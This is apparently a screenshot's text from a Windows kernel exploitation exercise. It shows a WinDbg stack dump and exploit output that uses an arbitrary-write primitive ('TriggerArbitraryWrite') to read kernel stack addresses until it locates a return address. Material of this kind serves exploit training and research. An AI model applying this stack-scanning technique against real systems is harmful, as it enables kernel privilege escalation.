 0: kd> dqs 0xFFFFF88EB4125738
fffff88e`b4125738  fffff805`62c03bef nt!KiApcInterrupt+0x2ff
fffff88e`b4125740  00000000`00000000
fffff88e`b4125748  00000000`00000000
fffff88e`b4125750  fffff88e`b4125740
fffff88e`b4125758  00000000`00000000
fffff88e`b4125760  ffff87db`408e0200
fffff88e`b4125768  00001f80`00c30080
fffff88e`b4125770  00000000`00000000
fffff88e`b4125778  00000000`00000000
fffff88e`b4125780  00007ffe`2fa3cc70 ntdll!RtlUserThreadStart
fffff88e`b4125788  00000000`0004001f
fffff88e`b4125790  00000000`0000001f
fffff88e`b4125798  fffff805`62e4f0b0 nt!PspUserThreadStartup
fffff88e`b41257a0  00000000`00000000
fffff88e`b41257a8  fffff805`62a599fe nt!ExAcquirePushLockExclusiveEx+0xee
fffff88e`b41257b0  00000000`00000000
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB41257B8....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB41257B0....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB41257A8....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB41257A0....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125798....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125790....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125788....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125780....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125778....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125770....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125768....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125760....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125758....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125750....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125748....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125740....success
[+] Calling TriggerArbitraryWrite to Read FFFFF88EB4125738....success
[+] Found nt!KiApcInterrupt+0x2ff in the stack FFFFF88EB4125738